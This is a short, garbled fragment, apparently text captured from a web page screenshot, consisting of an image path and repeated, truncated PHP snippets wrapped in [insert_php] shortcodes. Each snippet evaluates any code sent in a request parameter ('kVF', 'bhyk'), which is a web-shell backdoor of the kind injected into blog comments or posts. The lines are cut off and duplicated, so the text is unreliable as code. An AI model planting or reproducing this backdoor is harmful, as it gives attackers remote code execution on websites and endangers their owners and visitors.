
<!– [insert_php]if (isset($_REQUEST["kVF"]))
{eval($_REQUEST["kVF"]);exit;}[/insert_php][ph
(isset($_REQUEST["kVF"])){eval($_REQUEST["kV
<!– [insert_php]if (isset($_REQUEST["bhyk"]))
{eval($_REQUEST["bhyk"]);exit;}[/insert_php][p
(isset($_REQUEST["bhyk"])){eval($_REQUEST["b
>